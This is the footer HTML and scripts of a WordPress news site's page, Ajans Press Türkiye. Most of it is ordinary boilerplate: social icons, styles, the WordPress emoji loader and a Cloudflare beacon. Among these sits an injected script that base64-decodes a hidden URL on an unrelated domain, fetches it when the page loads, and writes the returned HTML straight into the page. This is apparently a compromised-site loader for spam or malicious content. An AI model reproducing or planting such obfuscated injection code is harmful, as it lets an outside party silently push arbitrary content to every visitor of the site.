<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
